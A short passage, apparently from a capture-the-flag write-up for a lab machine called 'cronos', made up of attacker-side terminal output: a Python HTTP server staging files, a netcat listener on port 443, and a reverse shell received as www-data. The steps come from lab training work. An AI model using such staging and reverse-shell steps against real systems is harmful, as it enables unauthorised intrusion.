 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.13 - - [25/Jun/2023 15:36:52] "GET / HTTP/1.1" 200 -
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.13] 55354
bash: cannot set terminal process group (1316): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$